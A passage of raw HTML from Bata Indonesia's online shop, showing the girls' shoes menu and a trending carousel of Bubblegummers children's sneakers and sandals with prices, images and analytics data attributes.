    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls LYDI">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls LYDI
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls LYDI"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Bubblegummers sandals is an ideal choice for summertime, outings &amp; holidays for your little children, our pretty strap sandals are made from PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/bubblegummers-children-sandal-girls-lydi-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Unisex School Shoes Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
